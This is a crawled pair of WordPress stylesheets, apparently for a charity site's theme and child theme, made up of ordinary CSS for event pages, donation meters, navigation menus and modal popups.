.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}
.help-people-three .message{
    padding: 0 15px;
}



/* 22.)Event Details
 ----------------------------------------- */

.event_detail{
    position: relative;
}
.event_date{
    left:0;
    top:0;
    width:80px;
    position: absolute;
    text-align: center;
    padding:18px 23px;
}
.event_date strong{
    display: block;
    font-weight: 700;
    font-size: 32px;
    line-height: 0.8;
    color:#26211d;

}
.event_date span{
    line-height: 1;
    font-size: 16px;
    color:#26211d;
    font-weight: 700;
    text-transform: uppercase;
}
.event_heading h2{
    padding-top:42px;
    margin:0;
    padding-bottom:4px;
}
.event_heading h2 a{
    font-size: 36px;
    color:#26211d;
    font-weight: 300;
}
.event_time{
    padding:19px 0 22px 0;
}
.venue_block{
    float: left;
    padding-left: 34px;
    width: 211px;
    position:relative;
}
.location-svg{
    position:absolute;
    left:0;
    top:0;
    width:20px;
    height:25px;
} 
.venue_block span{
    font-size: 17px;
    text-transform: capitalize;

    float: left;
    line-height: 1;
}
.venue_block strong{
    font-size: 13px;
    font-weight:700;
    text-transform: uppercase;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
    color:#26211d;
}

.date_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.date-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px
} 
.date_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.date_block strong{
    font-size: 13px;
    color:#26211d;
    font-weight:700;	 
}

.time_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.time-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px;
}
.time_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.time_block strong{
    font-size: 13px;
    text-transform: uppercase;
    color:#26211d;
    font-weight:700;
}

.event_description p{
    font-size: 14px;
    padding:19px 0;
    margin:0;
    color:#727272;
}
.event_descript{
    background-color: #fff; 
    padding:53px 0;


}
.event_descript p{
    font-size: 18px;
    padding:27px 94px 25px 27px;
    margin:0;
    background-color:#efece1;
    font-weight: 300;
}
.hightlight_event {
    padding-right:68px;
}
.hightlight_event h2 {
    color:#26211d;
    font-size:36px;
    font-weight: 300;
}
.hightlight_event p{
    color:#9f9f9f;

}
.hightlight_rightblock{
    position: relative;
    text-align: right;
}
.hightlight_rightblock::after{
    border: 3px solid #fff;
    content: "";
    height: 223px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 274px;
}
.hightlight_rightblock > figure {

}
.hightlight_content{
    right: 160px;
    position: absolute;
    top: 128px;
    z-index: 1;

}
.forward_content {
    padding-top: 91px;
}
.forward_content .next{
    display: block;
    float: left;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 38px;
    text-transform: uppercase;

}
.forward_content .previous{
    display: block;
    float: right;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 27px;
    text-transform: uppercase;
}
.media > ul {
    padding-bottom: 8px;
}

aside ul.tag_element{
    padding-top:13px;
}
aside ul.tag_element li{


    padding: 13px 10px;
    display: inline-block;
    width:auto;
    margin: 0 7px 0 0;
    text-align:center;

}
aside ul.tag_element li:nth-child(3){
    padding: 13px 26px;
}
aside ul.tag_element li:nth-child(9){
    padding: 13px 26px;
}
.tag_element li a{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    color:#727272;
    margin:0;
}


/*  23.) Event_page_details.html
  --------------------------------------- */

.event_descriptions > p {
    padding-bottom: 25px;
}
.event-listing{
    padding-top: 54px;
    padding-bottom:16px;
    border-top: 2px solid #e8e8e8;
}
.event-listing:first-child{
    border-top: none;
    padding-top:0; 
}
.event-listing:last-child{
    padding-bottom: 0;
}
.event_descriptions > a.btn-default {
    color:#26211d;
    padding: 10px 31px;
    border:2px solid #4d4641;
    text-transform: uppercase;
    text-align: center;
    display: inline-block;
    font-weight: 400;

}
.event_descriptions > a:hover {
    transition: all 0.4s ease-in-out 0s;

}
.event_info{
    padding-top:60px;
}
.event_video{
    padding-top:60px;
}
.event_video .event_heading {
    border: hidden;
}
.video {
    position: relative;
    padding-top: 52%;
}
.video  iframe{
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;


}

/*  23.) Charity Home Four style
  --------------------------------------- */
.speedometer {
    height: 246px;
    width: 415px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    padding-top: 52px;
}
.speedometer .outer-arc {
    border: 1px solid #e7eaed;
    width: 415px;
    height: 415px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 25px;
}
.speedometer .outer-arc .inner-arc {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 14px solid #63564c;
}
.speedometer .outer-arc .inner-arc .pin {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 52px;
    -webkit-transform-origin: center 90%;
    -moz-transform-origin: center 90%;
    -ms-transform-origin: center 90%;
    -o-transform-origin: center 90%;
    transform-origin: center 90%;
    -webkit-transform: rotate(-102deg);
    -moz-transform: rotate(-102deg);
    -ms-transform: rotate(-102deg);
    -o-transform: rotate(-102deg);
    transform: rotate(-102deg);
}
.chart canvas {
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 65px;
    width: 290px;
}
.percent {
    height: 95px;
    width: 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #26211d;
    display: block;
    text-align: center;
    line-height: 1;
    padding-top: 18px;
    position: absolute;
    z-index: 12;
    margin-left: 9px;
    margin-top: 18px;
}
.percent b {
    color: #ffffff;
    font-size: 36px;
    display: block;
    margin-bottom: 6px;
}
.percent b sub {
    font-size: 16px;
    color: #999088;
}
.percent > span {
    display: block;
    font-size: 10px;
    color: #ffffff;
    text-transform: uppercase;
}
.percent:after {
    display: block;
    height: 0;
    width: 0;
    content: " ";
    border-top: 10px solid #26211d;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.info {
    width: 90%;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 2;
    line-height: 1;
    top: 172px;
}
.info span {
    color: #303b40;
    font-size: 26px;
    display: block;
    line-height: 1;
}
.info span + span {
    font-size: 12px;
    line-height: 1;
}
.inner-arc > canvas#mycanvas {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 124px;
}
.donation-meter {
    padding-top: 75px; 
}
.home-four-title {
    text-align: center;
    font-weight: 300;
}
.donation-meter .home-four-title + p {
    width: 45%;
    margin: 0 auto;
    text-align: center;
}
.donation-meter .goal {
    text-align: center;
    width: 250px;
    float: left;
    margin-top: 125px;
}
.donation-meter .raised {
    float: right;
}
.donation-meter .goal .title {
    background-color: #ecc731;
    display: inline-block;
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    padding: 12px 45px;
    background-color: #ecc731;
    position: relative;
    text-align: center;
}
.donation-meter .goal .title:after {
    content: " ";
    display: block;
    height: 0;
    width: 0;
    border-top: 7px solid #ecc731;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -7px;
}
.donation-meter .goal .amount {
    display: block;
    font-size: 40px;
    color: #303b40;
    font-weight: 300;
}

.donation-meter .raised .title {
    background-color: #ed7439;
}
.donation-meter .raised .title:after {
    border-top: 7px solid #ed7439;
}

.page-template-charity-home-four-php .how-to-help {
    background-color: #26211d;
}
.page-template-charity-home-four-php .how-to-help h2, .page-template-charity-home-four-php .how-to-help .help-list .media h3 {
    color: #ffffff;
}
#donator .item {
    position: relative;
    /*width: 120px;*/
}
#donator .item img {
    width: 100%;
}
#donator .donator-info {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    height: 100%;
    width: 100%;
    background-color: #36302b;
    opacity: 0;
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    -ms-transition: opacity 1s;
    -o-transition: opacity 1s;
    transition: opacity 1s;
}
#donator .item:hover .donator-info {
    opacity: 1;
}
#donator .donator-info .name {
    margin: 0;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding-top: 18px;
    padding-bottom: 18px;
    text-align: center;
    background-color: #6c6057;
    margin-bottom: 19px;
}
#donator .donator-info .donated {
    display: block;
    text-align: center;
    font-size: 11px;
    color: #8d7f75;
    line-height: 1;
}
#donator .donator-info .donated b {
    display: block;
    font-size: 16px;
    color: #ffffff;
    margin-top: 7px;
}
/*  24.) Charity Home Five style
  --------------------------------------- */
.donation-section  .left-days span {
    color: #807770;
}
.donate-now-button {
    margin: 0 auto;
}
.donation-section .donation-section-header {
    text-align: center;
    padding-bottom: 38px;
}
.donation-section .donator-details {
    background-color: #fbfaf8;
    padding-top: 60px; 
}
.donation-section .home-four-five {
    text-align: center;
    font-weight: 300;
}
.donation-section .donator-list {
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: justify;
}
.donation-section .donator-list:after {
    content: " ";
    display: inline-block;
    width: 100%;
}
.donation-section .donator-list li {
    display: inline-block;
}
.donation-section .donator-list .donator-info .name {
    font-size: 18px;
    line-height: 1;
    text-transform: capitalize;
    display: block;
    text-align: center;
    line-height: 1;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.donation-section .donator-list .donator-info .donated {
    font-size: 14px;
    color: #756b63;
    text-align: center;
    display: block;
}
.join-now-section {
    padding: 30px 45px;
    overflow: hidden;
}
.join-now-section .join-today {
    float: right;
}
.join-now-section p {
    float: left;
    width: 80%;
    font-size: 30px;
    margin: 0;
    color: #26211d;
    line-height: 1.32;
}
.donation-section .donator-list {
    margin-bottom: 30px;  
}
.join-now-section .btn-default.join-now-button:hover, .join-now-section .btn-default.join-now-button:focus {
    border-color: #4d4641;
}
.main-slider .banner-slider .btn-bg{
    color: #fff;    
}
.donation-section{
    position: relative;
    z-index: 999;
}
.single-event .nav-links .nav-next{
    float: right;
}

/*--------- Causes List View -------*/

.content-wrapper .our-causes .article-list.causes-list-view .charity-causes {
    min-height: 50px;
}
.causes-list-thumbnails{
    width: 33.3333%;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}
.causes-list-body{
    overflow: hidden;
    border:1px solid #e8e5e3; 
    border-left:none;
    text-align: left;
    padding: 29px 73px 29px 36%;
}
.causes-list-body h3{
    margin: 0 0 8px;
    padding: 0;
    font-weight: 700;
}
.causes-list-body h3 a{
    color: #26211d;
}
.causes-list-thumbnails .progress {
    margin-bottom: 0 !important ;
}
.causes-list-view .charity-causes{
    margin-bottom: 60px;
}
.causes-list-view-wrapper{
    position: relative;
}
.causes-list-view-wrapper .img-thumb{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .img-thumb figure,.causes-list-view-wrapper .img-thumb img{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .progress {
    bottom: 0px;
    left: 0;
    position: absolute;
    width: 100%;
}
.article-list.causes-list-view p {
    margin-bottom: 0px;
}
.article-list.causes-list-view .charity-donation-button{
    margin-top: 21px;
}
/*------------ Project Listing -----------*/
.project-listing .charity-project .thumbnail{
    border:none;
    border-radius: 0px;
    padding: 0px;
    margin-bottom: 26px;
    box-shadow: none;
}
.charity-project h3{
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 10px;
    margin-top: 0;
}
.charity-project{
    margin-bottom: 70px;
}
.project-listing-header{
    text-align: center;
}
.project-listing .charity-project .thumbnail figure{
    /*    height: 156px;*/
}
.project-sidebar{
    padding-top: 84px;
}
.project-sidebar aside.media h3{
    color:#26211d;
    font-size: 20px;
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
    font-weight: 400;
    border-bottom: none;
}
.media .project-category-list{
    padding: 0;
    margin-bottom: 0px;
}
.project-category-list li{
    line-height: 38px;
    border-top: 1px dashed #e1e1e1;
    margin: 0;
    position: relative;
    padding-left: 25px;
}
.project-category-list li:first-child{
    border-top: none;
}
aside.media .project-category-list li a{
    color:#727272;
    margin: 0;
}
.project-category-list li:before{
    position: absolute;
    left: 0;
    top: 1px;
    content:"\f00c";
    font-family:'FontAwesome';
}
.project-sidebar .media{
    margin-bottom: 34px;
    margin-top: 0;
}
.new-project h4{
    margin: 0 0 10px;
    font-weight: 400;
    font-size:16px;
}
.media.new-project h4 a{
    color: #26211d;
    margin: 0;
}
.new-project.media p{
    font-size:14px;
    color: #727272;
    font-weight: 400;
    line-height: 1.4;
}
.charity-project h3 a{
    color: #26211d;
}
.media.new-project h4 a,aside.media .project-category-list li a,.charity-project h3 a,.causes-list-view-wrapper .causes-list-body h3 a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}
.project-listing.project-details .charity-project .thumbnail figure{
    height: auto;
}
.project-listing.project-details blockquote,.project-listing.project-details blockquote p{
    font-family: 'Lora', serif;
    font-size: 14.5px;
    color: #26211d;
    line-height: 26px;
}
.project-listing.project-details blockquote p{
    margin-bottom: 0;
}
.project-listing.project-details blockquote{
    background: #e7eae3;
    padding: 17px 50px 17px 40px;
    width: 74%;
}
.project-detail-withsidebar .project-listing.project-details blockquote{
    margin-left: 15%;
    width: 85%;
}
.project-listing.project-details p,.project-listing.project-details blockquote{
    margin-bottom:50px;
}
.content-wrapper .charity-project.blog-details{
    padding-bottom: 0;
    margin-bottom: 0;
}
.project-listing.project-details{
    padding-bottom: 36px;
    border-bottom: 1px solid #e7eae3;
    margin-bottom: 36px;
}
.charity-post-navigation{
    clear: both;
}
.charity-post-navigation a{
    padding: 10px 25px;
    border: 2px solid #4d4641;
    font-family: "latoblack",sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    color: #26211d;
    display: inline-block;
    margin-right: 23px;
}
.charity-post-navigation .nav-previous,.charity-post-navigation .nav-next{
    float: left;
}
.project-detail-withsidebar .charity-post-navigation .nav-next{
    float: right;
}
.project-detail-withsidebar .charity-post-navigation a{
    margin-right: 0;
}
.similar-project h3{
    font-size: 30px;
}
.similar-project .similar-project-wrapper h3{
    font-size: 22px;
}
.similar-project-wrapper .thumbnail{
    box-shadow: none;
    padding: 0;
    border: none;
}

.charity-donation-select {
    background: #FBF9F8 !important;
    border: 1px solid #e4e2de;
    max-width: 175px;
    margin-top: 13px;
}

/*----- Revolution Slider Updates -----*/

.tp-parallax-wrap p{
    font-family: "Lato",sans-serif;
    letter-spacing: 0;
    font-weight: 400;
}
.hesperiden .tp-bullet{
    height: 8px;
    width: 8px;
}

.slider-one-slidetitle3 h2,.slider-one-slideP p{
    color: #fff;
}
.slider-one-TitleTwo h2,.slider-one-TitleTwo h2 strong{
    font-size: 23px;
    line-height: 1.4;
    letter-spacing: 0;
    color: #fff;
}
.slider-one-btnTwo a,.slider-one-btnTwo a:hover{
    border: none !important;
    background: none !important;
    text-align: left;
    padding: 0 !important;
    letter-spacing: 0;
}
.trans-grey.slider-one-bg-two{
    height: 153px;
}


/*Update CSS On 21-12-15 */
body.page-template-charity-portfolio .content-wrapper,body.page-template-charity-our-story .content-wrapper,
body.page-template-charity-mission .content-wrapper,body.page-template-charity-faq .content-wrapper,
body.page-template-charity-gallery .content-wrapper,body.page-template-charity-blog .content-wrapper,body.single-post .content-wrapper  {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1,body.page-template-charity-our-story  .breadcrumb-section h1,
body.page-template-charity-mission .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1,
body.single-post .breadcrumb-section h1 {
    margin-top: 24px!important;
}
#rev_slider_5_1_wrapper li:nth-child(2) .btn.btn-default {
    color:#ecc731!important;
}
body.page-template-charity-home-five .main-slider .banner-slider li:nth-child(2) h2 {
    color: #fff;
    font-family: "Lato",sans-serif!important;
    font-size: 23px !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
}
.main-slider .tp-bullets ,.banner-section .banner-slider .hesperiden.tp-bullets{
    bottom:54px!important;
    top:auto!important;
    width:auto!important;
    height:auto!important;
    -webkit-transform:none!important;
    -moz-transform:none!important;
    -ms-transform:none!important;

    transform:none!important;
}
.shoping .owl-item .thumbnail .caption .price del {
    display: block !important;
}
.shoping .owl-item .thumbnail .caption .price ins {
    margin-bottom: 27px !important;
}
.content-wrapper.visual-composer-page .our-causes {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align: left;
}
.content-wrapper.visual-composer-page .our-causes.our-causes3 {
    margin-top: 20px;
    padding-top: 0;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    background: none;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    border: 2px solid #4d4641;
    text-transform: uppercase;
    display: inline-block;
    color: #26211d!important;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;

}
.woocommerce .star-rating span {
    color: #eca331 !important;
}
body.page-template-charity-visual-composer .help-people .help-block h3 {
    padding-left: 0;
    font-weight: 300!important;
}
body.page-template-charity-visual-composer .help-people .help-block h3  .fa {
    padding-right: 8px;
    font-weight: 300!important;
}
body.page-template-charity-causes .breadcrumb-section h1{
    margin-top: 24px;
}
body.page-template-charity-causes .content-wrapper,body.page-template-charity-portfolio .content-wrapper,
body.page-template-charity-project-php .content-wrapper ,body.page-template-charity-events .content-wrapper,
body.page-template-charity-contact-us .content-wrapper {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1 ,body.page-template-charity-project-php .breadcrumb-section h1 {
    margin-top: 24px!important;
}
body.page-template-charity-project .project-sidebar aside.media.new-project h3 {
    margin-bottom: 0;
}
body.page-template-charity-our-story  .breadcrumb-section h1,body.page-template-charity-mission .breadcrumb-section h1,
body.page-template-charity-volunteer .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1  {
    margin-top: 24px!important;
}
body.page-template-charity-volunteer .process-step {
    margin-bottom: 20px;
}
body.page-template-charity-volunteer .processes > .col-xs-12 {
    margin-bottom: 30px;
}
body.page-template-charity-coming-soon .launch .content h1 {
    margin-top: 102px;
    font-family: 'latoblack'!important;
}
body.page-template-charity-coming-soon .launch input[type="email"] {
    margin-bottom: 79px;
}






.navbar-nav li:hover > .dropdown-menu {
    display: block;
}
.navbar-nav li > .dropdown-menu {
    position: absolute;
    width: 232px;
}
.navbar-nav li li > .dropdown-menu {
    left: 100%;
    top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}

.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #26211d;
}

#em-booking input[type="text"],
#em-booking input[type="email"],
#em-booking input[type="search"],
#em-booking input[type="number"],
#em-booking input[type="url"],
#em-booking input[type="password"],
#em-booking select,
#em-booking textarea {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
}
#em-booking textarea {
    height: 100px;
}
#em-booking input[type="submit"] {
    background: transparent ;
    border: 2px solid;
    border-radius: 0;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    line-height: 2.5;
    text-transform: capitalize;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 15px;
}
#em-booking label {
    width: auto;
}
.vc_images_carousel [class^="icon-"] {
    background: none;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background: transparent;
}   

/*
 * Custom Row Settings
 **************************************/
.vc_row.container {
    padding-right: 15px !important;
    padding-left: 15px !important;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .vc_row.container {
	max-width: 750px;
    }
}
@media (min-width: 992px) {
    .vc_row.container {
	max-width: 970px;
    }
}
@media (min-width: 1200px) {
    .vc_row.container {
	max-width: 1170px;
    }
}

@media all and (max-width: 767px) {
    html body .navbar-nav li .dropdown-menu {
	display: none;
    }
    html body .navbar-nav li:hover .dropdown-menu {
	display: none; 
    }
    .navbar-nav .dropdown-menu {
	position: static !important;
	display: block;
	width: 100%;
    }
    .navbar-nav li > .dropdown-menu {
	width: 100% !important;
	position: static;
    }
    .navbar-nav > li li  a,  
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 0;
	padding-right: 0;
    }
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 10px;
    }
    .navbar-nav li  a {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .navbar-nav li {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background: transparent;
    }
    .open .glyphicon.glyphicon-chevron-down {
	display: block !important;
    }
    .submenu-icon .glyphicon.glyphicon-chevron-up {
	display: none !important;
    }
}
#footer p {
    word-wrap: break-word;
}
.latest-news.news-section .container.anim-section.animate {
    transform: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity-child/style.css
body_size: 3641
content:
/* --------------------------------------------------------------------------------- */

/*

Theme Name: Charity Child Theme

Theme URI: http://theemon.com/c/charity-wp/LivePreview/

Author: Theemon WordPress Team

Author URI: http://theemon.com/

Template: charity

Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu

Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme

Version: 1.8.4

Text Domain: charity

License: 

License URI: 

*/



@import url("../charity/style.css");

body{background: #007e2f url("img/bg_desktop.jpg") no-repeat scroll 0 0;}

p {color:#102a83;}

h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:0;}

a, .btn, button {outline: medium none;transition: all 300ms ease-in-out 0s;}

.margin0 {margin: 0 !important;}

.padding0{padding: 0 !important;}

.bold{font-weight: bold;}

input[type="number"]::-webkit-outer-spin-button,

input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none; margin: 0;}

input[type="number"]{-moz-appearance: textfield;-webkit-appearance: none;}

.cool_timeline [class^="icon-"] {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;display: block;height: auto;line-height: inherit;vertical-align: inherit; width: auto;}

.event_date {padding: 16px 15px;}

.primary-header{padding:0 !important}

.social-links {padding:24px 15px 15px;}

.latest-news{padding-bottom: 0;}

.top_space{/*margin-top:50px;*/}

.tp-caption.tp-resizeme{font-size: 13px !important;}

.content-wrapper article.blog{margin-top:0 !important;border-bottom: medium none; margin-bottom: 0;}

.content-wrapper {padding-top:40px !important;background: #ffffff;box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.06);}

#page-info {margin-bottom: 50px;padding-bottom:40px;margin-top: 20px;}

.no-banner-title span {border-bottom: 3px solid #333333;display: inline-block;padding: 0 20px 10px;position: relative;text-align: center; width: auto;}

.logo_img img {height: 100%;}

.brand {margin-bottom: 6px;margin-top: 6px;}

.brand img{height:80px;width: auto;}

.navbar-default .navbar-nav > li{padding: 0;}

.navbar-default .navbar-nav > li > a{font-weight:normal !important;color:rgba(0,0,0,0.5);padding:15px 20px;}

.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a{color:#fff;background: #2E2D95;font-family:"Lato",sans-serif}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{color:#fff;background:#2E2D95;}

.navbar-nav li > .dropdown-menu > ul > li > a{font-size: 11px; line-height: 1.5;padding: 10px 20px; font-weight: 700;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a{ padding: 10px 20px;}

.navbar-nav li > .dropdown-menu > ul{padding: 0}

.navbar-nav li > .dropdown-menu{padding-top:1px;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a{background: #2e2d95;color: #ffffff; font-weight: normal;}

.navbar{border-radius: 0;}

.search-form{border:none;}

.search-form .form-group{padding-right:0px;}

.form-control::-moz-placeholder {color: #45403c; font-size: 14px;font-weight: normal;}

form.navbar-form.navbar-right.search-form {background: rgba(0, 0, 0, 0.05);}

.btn-volunteer, .join-today{background:#2E2D95;border-color:transparent;color:#ffffff;}

.btn-volunteer:hover, .btn-volunteer:focus, .join-today:hover, .join-today:focus, .btn-theme:hover, .btn-theme:focus{color:#abec56;background:#3938b5 !important;border-color:#2e2d95 !important;}

.btn-theme, .vc_btn3-color-grey{background: #2e2d95 none repeat scroll 0 0 !important; border: medium none; border-radius: 0;color: #ffffff !important;}

.warning-icon-box{padding:0;}

.social-icons a:hover, .social-icons a:focus{color:#92CB48;}

.our-causes {padding-bottom: 45px;}

.our-causes h2 strong{color: #2E2D95;}

.help-list .media h3 {color: #2e2d95;}

/* Footer Menu */

.menu-footer_menu-container ul li{float: left;padding-right: 10px;}

.menu-footer_menu-container ul li a{color:#575352;transition: color 0.3s ease-in-out 0s;}

.menu-footer_menu-container ul li a:hover{color:#ffffff;}



.color-layer{background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;bottom: 0;height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.parallax-section, .breadcrumb-section{position: relative;}

.breadcrumb > li + li::before {content: "|"}

.gallery-hooks.breadcrumb > li + li::before {content: none;}

.gallery-hooks.breadcrumb .active a, .gallery-hooks.breadcrumb li a:hover {background: #2e2d95 none repeat scroll 0 0;color: #ffffff !important; font-weight: normal !important;}

.gallery-hooks.breadcrumb li a{border: 1px solid #26211d;padding: 5px;}

.gallery-hooks.breadcrumb > li {margin-right:10px;}

.breadcrumb-section{min-height: 180px !important;color: #fff;}

.breadcrumb-section h1{color: #ffffff;}

.color-layer h1 {margin-top: 90px;}

.gallery-wrap .breadcrumb .active a {color: #2e2d95;font-weight: bold;}

.color-layer .breadcrumb > li, .color-layer .breadcrumb > .active, .color-layer .breadcrumb a, .color-layer .breadcrumb > li + li::before {color: #ffffff;}

.parallax-section h2{color: #FFFFFF;}

.content-wrapper{overflow-wrap: break-word;}

.story-title{margin-top:0; margin-bottom: 10px}

.stories-desc{margin-bottom: 20px !important}

.article-list .donation, .progress-bar .progress-value{display: none;}

.trustee-category-box{border-top:1px solid #cccccc;position: relative;margin-top: 50px;padding-top: 25px;}

.trustee-category{background:#ffffff;color:#5a5a5a;margin:0;padding-right: 10px;text-transform: capitalize;top: -16px; position: absolute;}

.modal_btn{border:1px solid #ccc; background-color: #e9e9e9;cursor: pointer;}

.member-name{color: #5a5a5a;margin-bottom:15px;}

.modal_btn:hover .trustee-name{color:#92CB48;}

.caption .trustee-name{color: #5a5a5a;margin:0;padding:10px 0;}

.member-name small {display: block; font-size: 60%; opacity: 0.7;}

.caption .trustee-name> small{display: none;}

.member-desc{font-size: 12px}

.member-desig{margin-bottom:5px}

.achv_desc{text-align: justify;}

.partners-gallery figure {border: 1px solid #ccc;}

.we-help .gallery .thumbnail h3 {margin-top: 15px; color: #2e2d95; text-align: center;}

/* Start CSS for Modal(Popup) */

.custom-modal {

    display: none; /* Hidden by default */

    position: fixed; /* Stay in place */

    z-index: 1; /* Sit on top */

    left: 0;

    top: 0;

    width: 100%; /* Full width */

    height: 100%; /* Full height */

    overflow: auto; /* Enable scroll if needed */

    background-color: rgb(0,0,0); /* Fallback color */

    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */

}



.custom-modal-content {background-color:#fefefe;margin:15% auto; padding: 20px;border: 1px solid #888;width: 80%;position: relative;}

.close {color: #aaa;float: right;font-size: 28px;font-weight: bold; color:rgb(90, 90, 90, 0.7);opacity: 1;margin-top: -15px;}

.close:hover,.close:focus{color:black;text-decoration: none;cursor:pointer;}



/* End CSS for Modal(Popup) */

.image-box-outer::after {content: "";display: block;}

